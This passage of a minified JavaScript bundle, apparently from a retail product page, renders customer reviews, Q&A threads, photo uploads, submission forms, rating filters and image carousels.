l=(0,v.useFormatMessage)(),[n,o,d]=(0,ti.useModal)(),[u,c]=(0,s.useState)(e),m=(0,s.useCallback)(e=>{c(e),a?.(e)},[a]),p=(0,s.useCallback)((e,t)=>{let s=t?.meta?.bvResponse?.photo?.sizes?.thumbnail?.url||URL.createObjectURL(e);m([...u,{blob:e,url:s,meta:t}]),d()},[d,u,m]),_=(0,s.useCallback)(e=>m(u.filter(t=>t.url!==e)),[u,m]),f=6-u.length;return(0,t.jsxs)("div",{className:sy.default["add-photos"],children:[(0,t.jsxs)("div",{children:[(0,t.jsxs)(eg.Button,{variant:"secondary",type:"button",onClick:o,disabled:0===f,children:[(0,t.jsx)(sw,{})," ",l("upload")]}),(0,t.jsx)("span",{className:sy.default["upload-photo-hint"],children:f>0?l("upload-photo-hint",{photos:f}):l("upload-photos-max-reached")})]}),u.length>0&&(0,t.jsx)("div",{className:sy.default["uploaded-images"],children:u.map(({url:e})=>(0,t.jsxs)("div",{className:sy.default["uploaded-image"],children:[(0,t.jsx)(W.default,{src:e,alt:(0,r.ensureString)(e),width:72,height:72,objectFit:"cover"},e),(0,t.jsx)(eg.Button,{variant:"text",type:"button",onClick:()=>_(e),children:l("remove")})]},e))}),n&&(0,t.jsx)(sI,{isModalOpen:n,onClose:d,onAddPhoto:p,onFileChange:i})]})}var sS=e.i(246610),sP=e.i(197030);function sN(e){var a;let i,{data:n}=(0,tY.useGetForm)(e),o=(0,l.useLocale)(),d=(0,v.useFormatMessage)(),u=(0,s.useMemo)(()=>(0,t$.getUiSchema)(e.type,d,(0,sP.getLocaleVariantFormat)(o)),[e.type,d,o]),c=(i="answerForm"===(a=e).type?a.questionId:"",{ProductInfo:(0,s.useCallback)(function(e){let{product:s}=(0,tY.useReviewSubmission)(),a=(0,v.useFormatMessage)();return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("div",{className:tX.default["product-info"],children:[(0,t.jsx)("div",{children:(0,t.jsx)("div",{children:(0,t.jsx)(W.default,{alt:(0,r.ensureString)(s?.name),src:(0,r.ensureString)(s?.image?.url),width:96,height:120})})}),(0,t.jsx)("span",{children:s?.name})]}),(0,t.jsxs)("div",{children:["* ",a("required-fields")]})]})},[]),StarRatings:(0,s.useCallback)(function({displayField:e}){let s=(0,r.ensureString)(e.id),a=(0,r.ensureArray)(e.options).map(({label:e="",value:t=""})=>({label:e,value:t})),i=e.required?`${e.label}*`:e.label;return(0,t.jsx)(su,{displayField:e,className:"form-field",children:(0,t.jsx)(sx,{name:s,items:a,variant:"rating",label:i})})},[]),BarRatings:(0,s.useCallback)(function({context:e,uiSchema:s,displayField:a}){let i=(0,r.ensureString)(a.id),l=(0,r.ensureArray)(a.options).map(({label:e="",value:t=""})=>({label:e,value:t}));t9(e.zodFields,i,!!a.required,a.errorMessage);let n=a.required?`${a.label}*`:a.label;return(0,t.jsx)(su,{displayField:a,className:"form-field",children:(0,t.jsx)(sx,{name:i,items:l,variant:"standard",label:n,rangeLabels:s?.rangeLabels})})},[]),EmailNotice:(0,s.useCallback)(function({displayField:e}){return(0,t.jsx)("div",{className:tX.default["email-notice"],children:e.label})},[]),AddPhotos:(0,s.useCallback)(function({displayField:e}){let{setFormFiles:a,handleFileChange:i}=(0,tY.useReviewSubmissionDispatch)(),l=(0,s.useCallback)(e=>a({type:"reviewForm"},e),[a]);return(0,t.jsx)(su,{label:e.label,displayField:e,className:"form-field",children:(0,t.jsx)(sk,{name:"photos",onChangePhotos:l,onFileChange:i})})},[]),QuestionHeader:(0,s.useCallback)(function(e){return(0,t.jsx)(s2,{questionId:i})},[i])}),{createReviewFormRequest:m,submitForm:p,getForm:_,resetAcknowledgeSuccess:f}=(0,tY.useReviewSubmissionDispatch)(),h=(0,s.useCallback)(async t=>{if(t.validated){f(e);let s=(0,t$.getSubmitReviewAction)(e,t.values,m),a=await p(s);if(a?.bvResponse.hasErrors)return{isSuccess:!1,formErrors:a.bvResponse.formErrors?.fieldErrors??{}}}return{isSuccess:!0}},[m,e,p,f]),g=(0,s.useMemo)(()=>{var e;let t,s;return e=n,s="groups"in(t=e?.data??{})?t.groups:{},{fields:t?.fields??{},groups:s}},[n]),x=(0,eY.useDebouncedCallback)(()=>{_(e)},150);return(0,s.useEffect)(()=>{n||x()},[x,n]),(0,t.jsx)("div",{className:(0,O.default)(tX.default["submission-form"],tX.default[e.type]),children:(0,t.jsx)(sh,{name:e.type,uiSchema:u,formSchema:g,onSubmit:h,widgets:c})})}let sF={answerForm:{title:"answer-this-question"},questionForm:{title:"ask-a-question"},reviewForm:{title:"write-a-review"}};function sM({isModalOpen:e,onClose:a,...i}){let l=(0,v.useFormatMessage)(),n=document.querySelector('[class^="ProductInformation_product-info-container"]')??document.body,{isLoading:o,data:r,isSuccess:d,isAcknowledged:u}=(0,tY.useGetForm)(i),{getForm:c,acknowledgeSuccess:m}=(0,tY.useReviewSubmissionDispatch)(),p="reviewForm"!==i.type?d&&!u:d,_=(0,s.useCallback)(()=>{"reviewForm"!==i.type&&m(i),a()},[m,a,i]),f=(0,t.jsx)(ec.Dialog.Title,{children:l(sF[i.type].title)}),h=(0,t.jsx)(ec.Dialog.Content,{children:(0,t.jsx)(sN,{...i})});switch(!0){case!r||o:h=(0,t.jsx)(ec.Dialog.Content,{children:(0,t.jsx)("div",{className:tX.default.loading,children:(0,t.jsx)(sb.LoadingDots,{})})});break;case p:f=(0,t.jsx)(ec.Dialog.Title,{Icon:sS.CheckCircleIcon,children:l(`bv-success-title-${i.type}`)}),h=(0,t.jsx)(ec.Dialog.Content,{children:l(`bv-success-body-${i.type}`)})}let g=(0,eY.useDebouncedCallback)(()=>{c(i)},150);return(0,s.useEffect)(()=>{g()},[g]),(0,e_.createPortal)((0,t.jsxs)(ec.Dialog,{isModalOpen:e,onClose:_,className:tX.default["submission-form-modal"],children:[f,h]}),n)}let sA={answerForm:"answer-this-question",questionForm:"ask-a-question",reviewForm:"write-a-review"};function sR({secondary:e,...a}){let i=(0,v.useFormatMessage)(),[l,n,o]=(0,ti.useModal)(),r=(0,s.useRef)(null);return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(eg.Button,{"data-bvbutton":sA[a.type],ref:r,secondary:e,onClick:n,children:i(sA[a.type])}),l&&(0,t.jsx)(sM,{...a,isModalOpen:l,onClose:o})]})}var sL=e.i(906042),sB=e.i(309179);function sT({title:e,isModalOpen:s,onClose:a,className:i,children:l}){return(0,t.jsxs)(ec.Dialog,{isModalOpen:s,onClose:a,className:(0,O.default)(i,sB.default.modal),children:[(0,t.jsx)(ec.Dialog.Title,{children:e}),l&&(0,t.jsx)(ec.Dialog.Content,{children:l})]})}var sz=e.i(338936),sO=e.i(349168);function sD({label:e,count:s,endAdornment:a}){return(0,t.jsxs)("div",{className:sO.default.summary,children:[(0,t.jsxs)("div",{children:[e,(0,t.jsxs)("span",{children:["(",s,")"]})]}),(0,t.jsx)("div",{children:a})]})}function sE({isModalOpen:e,onClose:s}){let a=(0,v.useFormatMessage)();return(0,t.jsx)(sT,{isModalOpen:e,onClose:s,title:a("q-and-a"),children:(0,t.jsx)(sV,{variant:"full"})})}function sU(e,t){let s=[];return(0,r.ensureArray)(e).forEach(e=>{try{var a;let i=t.includes,l=(a=i?.Answers[e.toString()],null==a?a:{id:null==a.Id?void 0:a.Id,cID:null==a.CID?void 0:a.CID,sourceClient:null==a.SourceClient?void 0:a.SourceClient,lastModeratedTime:null==a.LastModeratedTime?void 0:a.LastModeratedTime,lastModificationTime:null==a.LastModificationTime?void 0:a.LastModificationTime,questionId:null==a.QuestionId?void 0:a.QuestionId,badges:null==a.Badges?void 0:function(e,t){var s;if(null==e)return e;return{top25:null==e.top25?void 0:(s=e.top25,null==s?s:{contentType:null==s.ContentType?void 0:s.ContentType,id:null==s.Id?void 0:s.Id,badgeType:null==s.BadgeType?void 0:s.BadgeType})}}(a.Badges,0),badgesOrder:null==a.BadgesOrder?void 0:a.BadgesOrder,authorId:null==a.AuthorId?void 0:a.AuthorId,userLocation:null==a.UserLocation?void 0:a.UserLocation,contentLocale:null==a.ContentLocale?void 0:a.ContentLocale,isFeatured:null==a.IsFeatured?void 0:a.IsFeatured,totalInappropriateFeedbackCount:null==a.TotalInappropriateFeedbackCount?void 0:a.TotalInappropriateFeedbackCount,isBrandAnswer:null==a.IsBrandAnswer?void 0:a.IsBrandAnswer,totalFeedbackCount:null==a.TotalFeedbackCount?void 0:a.TotalFeedbackCount,totalNegativeFeedbackCount:null==a.TotalNegativeFeedbackCount?void 0:a.TotalNegativeFeedbackCount,totalPositiveFeedbackCount:null==a.TotalPositiveFeedbackCount?void 0:a.TotalPositiveFeedbackCount,moderationStatus:null==a.ModerationStatus?void 0:a.ModerationStatus,submissionTime:null==a.SubmissionTime?void 0:a.SubmissionTime,answerText:null==a.AnswerText?void 0:a.AnswerText,userNickname:null==a.UserNickname?void 0:a.UserNickname,photos:null==a.Photos?void 0:a.Photos,videos:null==a.Videos?void 0:a.Videos,contextDataValuesOrder:null==a.ContextDataValuesOrder?void 0:a.ContextDataValuesOrder,campaignId:null==a.CampaignId?void 0:a.CampaignId,submissionId:null==a.SubmissionId?void 0:a.SubmissionId,additionalFields:null==a.AdditionalFields?void 0:a.AdditionalFields,contextDataValues:null==a.ContextDataValues?void 0:a.ContextDataValues,isSyndicated:null==a.IsSyndicated?void 0:a.IsSyndicated,additionalFieldsOrder:null==a.AdditionalFieldsOrder?void 0:a.AdditionalFieldsOrder,inappropriateFeedbackList:null==a.InappropriateFeedbackList?void 0:a.InappropriateFeedbackList,productRecommendationIds:null==a.ProductRecommendationIds?void 0:a.ProductRecommendationIds});s.push(l)}catch{}}),s}function sV({variant:e}){let{questionData:s,hasMore:a,isLoading:i}=(0,sL.useQuestions)(),{handleLoadMore:l}=(0,sL.useQuestionsDispatch)(),n=(0,v.useFormatMessage)(),[o,d,u]=(0,ti.useModal)(),{summary:c}=(0,tS.useReviews)(),m=(0,r.ensureNumber)(s?.totalResults),p=(0,r.ensureNumber)(c.questionSummary?.numAnswers),_=(0,r.ensureArray)(s.results);return"inline"===e&&(_=_.slice(0,3)),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:(0,O.default)(sz.default["questions-and-answers"],sz.default[e]),children:(0,t.jsxs)(sq,{variant:e,children:["full"===e&&(0,t.jsxs)("div",{className:sz.default.stats,children:[n("questions-count",{count:m}),(0,t.jsx)("span",{className:sz.default.ellipse}),n("answer-count",{count:p})]}),(0,t.jsxs)("div",{className:sz.default.heading,children:[(0,t.jsx)("section",{className:(0,O.default)(sz.default.button,{[sz.default["inline-button"]]:"inline"===e}),children:(0,t.jsx)(sR,{type:"questionForm"})},"write"),"full"===e&&(0,t.jsx)(sG,{})]}),_.map(({id:e,questionSummary:a,userNickname:i,submissionTime:l,totalPositiveFeedbackCount:n,totalNegativeFeedbackCount:o,totalInappropriateFeedbackCount:d,photos:u,answerIds:c},m)=>(0,t.jsx)("section",{"data-index":m,children:(0,t.jsx)(s$,{id:(0,r.ensureString)(e),title:(0,r.ensureString)(a),user:(0,r.ensureString)(i),date:(0,r.ensureString)(l),totalPositiveFeedbackCount:(0,r.ensureNumber)(n),totalNegativeFeedbackCount:(0,r.ensureNumber)(o),totalInappropriateFeedbackCount:(0,r.ensureNumber)(d),photos:(0,r.ensureArray)(u),answers:sU(c,s)},e)},e)),"inline"===e&&(0,t.jsx)("section",{className:(0,O.default)(sz.default.button,sz.default.bottom),children:(0,t.jsx)(eg.Button,{secondary:!0,onClick:()=>{d()},children:n("see-all-q-and-a")})},"inline"),a&&"full"===e&&(0,t.jsx)("section",{className:(0,O.default)(sz.default.button,sz.default.bottom),children:(0,t.jsx)(eg.Button,{status:i?"pending":"idle",secondary:!0,onClick:l,children:n("load-more")})},"more")]})}),o&&(0,t.jsx)(sE,{isModalOpen:o,onClose:u})]})}function sG(){let e=(0,v.useFormatMessage)(),{updateFilter:a}=(0,sL.useQuestionsDispatch)(),i=[{name:e("bv-sort-newest"),value:"submissiontime:desc"}],l=(0,s.useCallback)(e=>{a({sort:e.target.value})},[a]);return(0,t.jsx)("div",{className:sz.default["filter-section"],children:(0,t.jsx)("div",{children:(0,t.jsxs)("div",{className:"form-field",children:[(0,t.jsx)("label",{htmlFor:"sort",children:e("sort")}),(0,t.jsx)(t4.Select,{id:"sort",name:"sort",onChange:l,children:i.map(({name:e,value:s})=>(0,t.jsx)(t4.Option,{value:s,children:e},s))})]})})})}function sq({variant:e,children:s}){return"full"===e?(0,t.jsx)("div",{children:s}):(0,t.jsx)(t.Fragment,{children:s})}function sW(e){let{theme:s}=e,{questionData:a}=(0,sL.useQuestions)(),i=(0,r.ensureNumber)(a?.totalResults),l=(0,v.useFormatMessage)();return(0,t.jsx)(tb.AccordionPanel,{className:sz.default["accordion-panel"],summary:(0,t.jsx)(sD,{label:l("q-and-a"),count:i,endAdornment:0===i&&(0,t.jsx)(sR,{secondary:!0,type:"questionForm"})}),theme:s,disabled:0===i,"data-count":i,children:(0,t.jsx)(sV,{variant:"inline"})})}function sJ({questionId:e}){let{questionData:s}=(0,sL.useQuestions)(),a=sU(s.results?.find(t=>t.id===e)?.answerIds,s),i=(0,v.useFormatMessage)(),l=s?.results?.find(t=>t.id===e)?.totalPositiveFeedbackCount||0,n=s?.results?.find(t=>t.id===e)?.totalNegativeFeedbackCount||0,o=s?.results?.find(t=>t.id===e)?.totalInappropriateFeedbackCount||0;return(0,t.jsxs)("div",{className:tO.default["review-card"],children:[a.map(({id:e,answerText:s,userNickname:a,submissionTime:d})=>(0,t.jsxs)("div",{className:sz.default["review-card-content"],children:[(0,t.jsx)(tq,{className:tO.default["review-description"],text:(0,r.ensureString)(s),more:i("more"),less:i("less"),truncateByHeight:!0}),(0,t.jsx)(sK,{user:(0,r.ensureString)(a),date:(0,r.ensureString)(d)}),(0,t.jsx)(sY,{contentId:(0,r.ensureString)(e),contentType:"question",helpful:i("helpful"),report:i("report"),reported:i("reported"),totalPositiveFeedbackCount:l,totalNegativeFeedbackCount:n,totalInappropriateFeedbackCount:o})]},e)),(0,t.jsx)(sR,{secondary:!0,type:"answerForm",questionId:e})]})}function sH({isModalOpen:e,onClose:s,questionId:a}){let i=(0,v.useFormatMessage)();return(0,t.jsx)(sT,{isModalOpen:e,onClose:s,title:i("bv-answerForm-submit"),children:(0,t.jsx)(sJ,{questionId:a})})}function s$({id:e,title:a,user:i,date:l,totalPositiveFeedbackCount:n,totalNegativeFeedbackCount:o,totalInappropriateFeedbackCount:d,answers:u}){let c=(0,v.useFormatMessage)(),m=u.slice(0,1),[p,_,f]=(0,ti.useModal)();return(0,t.jsxs)("div",{className:tO.default["review-card"],children:[(0,t.jsxs)("div",{className:tO.default.frame,children:[(0,t.jsx)("div",{className:tO.default["text-wrapper"],children:a}),(0,t.jsx)(sK,{user:i,date:l})]}),(0,t.jsxs)(tQ.Conditional,{condition:u.length>0,as:eg.Button,text:!0,className:tO.default["btn-small-gray"],onClick:()=>{_()},children:[c("answer-count",{count:u.length}),p&&(0,t.jsx)(sH,{isModalOpen:p,onClose:f,questionId:e})]}),m.map(({id:e,answerText:a,userNickname:i,submissionTime:l})=>(0,t.jsxs)(s.default.Fragment,{children:[(0,t.jsx)(tq,{className:tO.default["review-description"],text:(0,r.ensureString)(a),more:c("more"),less:c("less"),truncateByHeight:!0}),(0,t.jsx)(sK,{user:(0,r.ensureString)(i),date:(0,r.ensureString)(l)}),(0,t.jsx)(sY,{contentId:(0,r.ensureString)(e),contentType:"question",helpful:c("helpful"),report:c("report"),reported:c("reported"),totalPositiveFeedbackCount:n,totalNegativeFeedbackCount:o,totalInappropriateFeedbackCount:d})]},e)),(0,t.jsx)(sR,{secondary:!0,type:"answerForm",questionId:e})]})}function sQ({id:e,title:s,description:a,rating:i,user:l,date:n,totalPositiveFeedbackCount:o,totalNegativeFeedbackCount:d,totalInappropriateFeedbackCount:u,photos:c,secondaryRatings:m,userLocation:p,totalFeedbackCount:_=0,totalClientResponseCount:f=0,contextDataValues:h,clientResponses:g}){let x=(0,v.useFormatMessage)();return(0,t.jsxs)("div",{className:tO.default["review-card"],children:[(0,t.jsxs)("div",{className:tO.default.frame,children:[(0,t.jsx)("div",{className:tO.default["text-wrapper"],children:s}),(0,t.jsx)(sK,{user:l,date:n}),(0,t.jsx)("div",{className:tO.default.stars,children:(0,t.jsx)(tD.StarRatings,{rating:i})})]}),(0,r.isArrayWithItems)(c)&&(0,t.jsx)(sX,{photos:c}),(0,t.jsx)(s1,{description:a,secondaryRatings:m,userLocation:p,totalClientResponseCount:f,totalFeedbackCount:_,contextDataValues:h}),(0,t.jsx)(sY,{contentId:e,contentType:"review",helpful:x("helpful"),report:x("report"),reported:x("reported"),totalPositiveFeedbackCount:o,totalNegativeFeedbackCount:d,totalInappropriateFeedbackCount:u}),(0,t.jsx)(sZ,{clientResponses:g})]})}function sZ({clientResponses:e}){let s=(0,v.useFormatMessage)();return 0===(0,r.ensureArray)(e).filter(e=>"Under Armour"===e.sourceClientName).length?null:(0,t.jsx)("div",{className:tO.default["client-responses"],children:e?.map((e,a)=>(0,t.jsxs)("div",{children:[(0,t.jsx)("div",{children:`${s("bv-response-from")} ${(0,r.ensureString)(e.sourceClientName)}:`}),(0,t.jsx)(sK,{user:(0,r.ensureString)(e.department),date:(0,r.ensureString)(e.date)}),(0,t.jsx)("p",{children:(0,r.ensureString)(e.response)})]},a))})}function sK({user:e,date:a}){let i=(0,l.useLocale)(),n=(0,s.useMemo)(()=>(0,tE.relativeTimeFromDate)(i,new Date(a)),[a,i]);return(0,t.jsxs)("div",{className:tO.default["name-date"],children:[(0,t.jsx)("div",{className:tO.default.div,children:e}),(0,t.jsx)("div",{className:tO.default.ellipse}),(0,t.jsx)("div",{className:tO.default.div,children:n})]})}function sX({photos:e}){let[a,i,l]=(0,ti.useModal)(),[n,o]=(0,s.useState)(0),d=(0,s.useMemo)(()=>e.map((e,t)=>()=>{o(t),i()}),[e,i]),u=(0,s.useCallback)(s=>(0,t.jsx)(W.default,{src:(0,r.ensureString)(e[s].sizes?.large?.url),alt:(0,r.ensureString)(e[s]?.caption?.toString()),fill:!0,unoptimized:!0}),[e]);return(0,t.jsxs)(t.Fragment,{children:[(0,r.isArrayWithItems)(e)&&(0,t.jsx)("div",{className:tO.default["photos-container"],children:(0,t.jsx)("div",{className:tO.default.photos,children:e.map((e,s)=>(0,t.jsx)("div",{children:(0,t.jsx)(W.default,{alt:(0,r.ensureString)(e.caption?.toString()),src:(0,r.ensureString)(e.sizes?.thumbnail?.url),fill:!0,onClick:d[s],unoptimized:!0})},e.id))})}),a&&(0,t.jsx)(tW.default,{isOpen:a,onClose:l,images:e,startIndex:n,renderItem:u})]})}function sY({contentId:e,contentType:a,helpful:i,report:l,reported:n,totalPositiveFeedbackCount:o,totalNegativeFeedbackCount:d,totalInappropriateFeedbackCount:u}){let{feedbackStatusMap:c}=(0,tS.useReviews)(),m=(0,r.ensureNumber)(c[e]?.positive)>0,p=(0,r.ensureNumber)(c[e]?.negative)>0,_=m||p,f=(0,t$.getCountFromSession)(c[e],"inappropriate",u),h=(0,t$.getCountFromSession)(c[e],"positive",o),g=(0,t$.getCountFromSession)(c[e],"negative",d),{submitFeedback:v}=(0,tS.useReviewsDispatch)(),x=(0,s.useCallback)(()=>{v({contentId:e,feedbackType:"inappropriate",contentType:a})},[v,e,a]),b=(0,s.useCallback)(()=>{v({contentId:e,feedbackType:"helpfulness",contentType:"review",vote:"Positive"})},[v,e]),y=(0,s.useCallback)(()=>{v({contentId:e,feedbackType:"helpfulness",contentType:"review",vote:"Negative"})},[v,e]),j=f||c[e]?.inappropriate?(0,t.jsxs)("div",{className:tO.default.reported,children:[(0,t.jsx)(tJ.CheckIcon,{}),n]}):(0,t.jsx)(eg.Button,{text:!0,className:tO.default["btn-small-gray"],onClick:x,children:l});return(0,t.jsxs)("div",{className:tO.default["helpful-report"],children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("span",{children:i}),(0,t.jsxs)("div",{children:[(0,t.jsxs)(s0,{count:h,inert:_,children:[(0,t.jsx)("span",{children:(0,t.jsx)(tU.IconButton,{icon:tH.LikeIcon,label:"like",onClick:b,className:(0,O.default)(m&&tO.default.active)})}),(0,t.jsx)("div",{children:h})]}),(0,t.jsxs)(s0,{count:g,inert:_,children:[(0,t.jsx)("span",{children:(0,t.jsx)(tU.IconButton,{icon:tH.LikeIcon,label:"unlike",onClick:y,className:(0,O.default)(tO.default.unlike,p&&tO.default.active)})}),(0,t.jsx)("div",{children:g})]})]})]}),j]})}function s0({inert:e,count:a,children:i}){let l=(0,s.useCallback)(t=>{t&&(t.inert=!!e)},[e]);return(0,t.jsx)("div",{ref:l,"data-count":a,children:i})}function s1({description:e,secondaryRatings:s,userLocation:a,totalClientResponseCount:i,totalFeedbackCount:l,contextDataValues:n}){let o=(0,v.useFormatMessage)();return(0,t.jsx)(t.Fragment,{children:(0,t.jsx)(tq,{className:tO.default["review-description"],text:e,more:o("more"),less:o("less"),children:(0,t.jsxs)(t.Fragment,{children:[(0,r.isArrayWithItems)(s)&&(0,t.jsx)(tz.SecondaryRatings,{ratingsAverages:s||{},className:tO.default["secondary-ratings"]}),(0,t.jsx)(tK,{userLocation:a,totalClientResponseCount:i,totalFeedbackCount:l,contextDataValues:n})]})})})}function s2({questionId:e}){let{questionData:s}=(0,sL.useQuestions)(),a=s.results?.find(t=>t.id===e),i=(0,v.useFormatMessage)(),l=(0,r.ensureNumber)(a?.totalAnswerCount)>0;return(0,t.jsxs)("div",{children:[(0,t.jsx)("div",{className:tO.default["text-wrapper"],children:`${i("bv-field-question").charAt(0)}: ${(0,r.ensureString)(a?.questionSummary)}`}),(0,t.jsxs)("div",{className:tO.default["name-date-container"],children:[(0,t.jsx)(sK,{user:(0,r.ensureString)(a?.userNickname),date:(0,r.ensureString)(a?.lastModeratedTime)}),l&&(0,t.jsx)("div",{className:tO.default.answers,children:`${a?.totalAnswerCount} ${i("bv-field-answer")}`})]})]})}function s3({isModalOpen:e,onClose:s}){let a=(0,v.useFormatMessage)();return(0,t.jsx)(sT,{isModalOpen:e,onClose:s,title:a("reviews"),children:(0,t.jsx)(aa,{variant:"full"})})}var s6=e.i(369010),s5=e.i(577460),s4=e.i(740219),s7=e.i(535027);function s8({isModalOpen:e,onClose:a,defaultIndex:i}){let l=document.querySelector('[class^="ProductInformation_product-info-container"]')??document.body,n=(0,v.useFormatMessage)(),{reviewDataImageReviews:o,hasMoreImageReviews:d,isLoadingImageReviews:u}=(0,tS.useReviews)(),{handleLoadMoreImageReviews:c}=(0,tS.useReviewsDispatch)(),m=ae((0,r.ensureArray)(o.results)),[p,_]=(0,s.useState)((0,r.ensureNumber)(i)),f=(0,s.useCallback)(e=>{let{reviewIndex:t}=m[e],s=t>=(0,r.ensureArray)(o.results).length-2&&d&&!u;_(e),s&&c()},[d,u,c,m,o.results]),h=n("customer-images"),g=(0,s.useRef)(null),{review:x}=m[p],{reviewIndex:b}=m[p],y=(0,s.useCallback)(e=>{let t=m.findIndex(t=>t.photoIndex===e&&t.reviewIndex===b);-1!==t&&g.current?.slideTo(t)},[m,b]),{photoIndex:j}=m[p],C=(0,r.ensureArray)(x.photos),[w,I,k]=(0,ti.useModal)(),[S,P]=(0,s.useState)(0),N=(0,s.useMemo)(()=>C.map((e,t)=>()=>{P(t),I()}),[C,I]),F=(0,s.useCallback)(e=>(0,t.jsx)(W.default,{src:(0,r.ensureString)(C[e].sizes?.large?.url),alt:(0,r.ensureString)(C[e]?.caption?.toString()),fill:!0,unoptimized:!0}),[C]);return(0,e_.createPortal)((0,t.jsx)(sT,{isModalOpen:e,title:h,onClose:a,className:s7.default["image-reviews-modal"],children:(0,t.jsxs)("div",{className:s7.default["image-reviews-content"],children:[(0,t.jsxs)("div",{className:s7.default["image-reviews-carousel"],children:[(0,t.jsx)(em.Carousel,{initialItem:i,initialItemScrollBehavior:"instant",ref:g,step:"page",useRoundNav:!0,onIndexChange:f,scrollDebounce:0,children:m.map((e,s)=>(0,t.jsx)(em.CarouselItem,{children:(0,t.jsxs)("div",{className:s7.default.slide,children:[(0,t.jsx)(W.default,{src:(0,r.ensureString)(e.photo.sizes?.normal?.url),alt:"",width:1,height:1,onClick:N[e.photoIndex]}),s===m.length-1&&u&&(0,t.jsx)("div",{className:s7.default.loading,children:(0,t.jsx)(sb.LoadingDots,{})})]})},`swipeItem${s}`))}),(0,t.jsx)("div",{className:s7.default.pager,children:(0,t.jsx)(X.Pager,{items:(0,r.ensureArray)(x.photos),realIndex:j,onSlideTo:y,repeatCount:1},x.id)})]}),(0,t.jsx)("div",{children:(0,t.jsx)(sQ,{id:(0,r.ensureString)(x.id),title:(0,r.ensureString)(x.title),description:(0,r.ensureString)(x.reviewText),rating:(0,r.ensureNumber)(x.rating),user:(0,r.ensureString)(x.userNickname),date:(0,r.ensureString)(x.submissionTime),totalPositiveFeedbackCount:(0,r.ensureNumber)(x.totalPositiveFeedbackCount),totalNegativeFeedbackCount:(0,r.ensureNumber)(x.totalNegativeFeedbackCount),totalInappropriateFeedbackCount:(0,r.ensureNumber)(x.totalInappropriateFeedbackCount),photos:(0,r.ensureArray)(x.photos),secondaryRatings:x.secondaryRatings||{},userLocation:x.userLocation,totalClientResponseCount:x.totalClientResponseCount,totalFeedbackCount:x.totalFeedbackCount,contextDataValues:x.contextDataValues,clientResponses:x.clientResponses},x.id)}),w&&(0,t.jsx)(tW.default,{isOpen:w,onClose:k,images:C,startIndex:S,renderItem:F})]})}),l)}function s9({variant:e}){let a=(0,v.useFormatMessage)(),{reviewDataImageReviews:i,hasMoreImageReviews:l,isLoadingImageReviews:n}=(0,tS.useReviews)(),{handleLoadMoreImageReviews:o}=(0,tS.useReviewsDispatch)(),[d]=(0,s.useState)(i),u=ae((0,r.ensureArray)("inline"===e?d.results:i.results)),c=(0,s.useCallback)(()=>{l&&!n&&o()},[l,n,o]),m=(0,s.useCallback)(e=>{if(e){let t=new ResizeObserver(t=>{t.forEach(t=>{e.style.setProperty("--container-width",`${Math.floor((0,r.ensureNumber)(t?.contentRect?.width))}`)})});return t.observe(e),()=>{t?.disconnect()}}return()=>void 0},[]),p=a("images-from-customers"),[_,f,h]=(0,ti.useModal)(),[g,x]=(0,s.useState)(0);return 0===u.length?null:(0,t.jsxs)("div",{ref:m,className:s4.default["image-reviews-carousel"],children:[(0,t.jsx)("span",{children:p}),(0,t.jsx)("div",{children:(0,t.jsx)(em.Carousel,{step:"page",useRoundNav:!0,onCarouselEnd:c,children:u.map((e,s)=>(0,t.jsx)(em.CarouselItem,{children:(0,t.jsxs)("div",{className:s4.default.slide,onClick:()=>{x(s),f()},children:[(0,t.jsx)(W.default,{src:(0,r.ensureString)(e.photo.sizes?.normal?.url),alt:"",width:1,height:1,style:{width:"100%",height:"100%",objectFit:"cover"}}),s===u.length-1&&n&&(0,t.jsx)("div",{className:s4.default.loading,children:(0,t.jsx)(sb.LoadingDots,{})})]})},`swipeItem${s}`))})}),_&&(0,t.jsx)(s8,{defaultIndex:g,isModalOpen:_,onClose:h})]})}function ae(e){let t=[];return e.forEach((e,s)=>{e.photos?.forEach((a,i)=>{t.push({reviewIndex:s,review:e,photo:a,photoIndex:i})})}),t}var at=e.i(775166);let as=()=>{let{searchParams:e}=(0,tS.useReviews)(),a=(0,v.useFormatMessage)(),i=(0,s.useMemo)(()=>{let t=(e?.getAll("filter")??[]).find(e=>e.startsWith("Rating:eq:"));return t?t.split(":")[2].split(",").map(Number):[]},[e]),[l,n]=(0,s.useState)(i),{updateFilter:o}=(0,tS.useReviewsDispatch)(),r=(0,s.useCallback)(e=>{let t=l.includes(e)?l.filter(t=>t!==e):[...l,e];o({ratingFilter:t.join(","),offset:0}),n(t)},[l,o]);return(0,t.jsxs)("div",{className:at.default.container,children:[(0,t.jsx)("span",{children:a("filter-by-star")}),(0,t.jsx)("div",{className:at.default["filter-container"],children:[5,4,3,2,1].map(e=>(0,t.jsxs)(eg.Button,{className:`${at.default["filter-button"]} ${l.includes(e)?at.default.selected:""}`,onClick:()=>r(e),variant:l.includes(e)?"primary":"secondary",children:[e,(0,t.jsx)(tF.StarFilledIcon,{title:"star",size:"XS"})]},e))})]})};function aa({variant:e}){let{reviewData:a,hasMore:i,summary:l,productDisplay:n,isLoading:o,reviewSummary:d}=(0,tS.useReviews)(),[u]=(0,s.useState)(a),c="inline"===e?u:a,{handleLoadMore:m}=(0,tS.useReviewsDispatch)(),p=(0,v.useFormatMessage)(),_=(0,r.ensureNumber)(l.reviewSummary?.recommended.distribution.find(e=>!0===e.key)?.count),f=Math.max(_+(0,r.ensureNumber)(l.reviewSummary?.recommended.distribution.find(e=>!1===e.key)?.count),1),h=Math.round(_/f*100).toFixed(0),g=(0,r.ensureNumber)(l.reviewSummary?.numReviews),x=ad((0,r.ensureArray)(l.reviewSummary?.primaryRating.distribution)),[b,y,j]=(0,ti.useModal)(),C=(0,r.ensureArray)(c.results);"inline"===e&&(C=C.slice(0,3));let 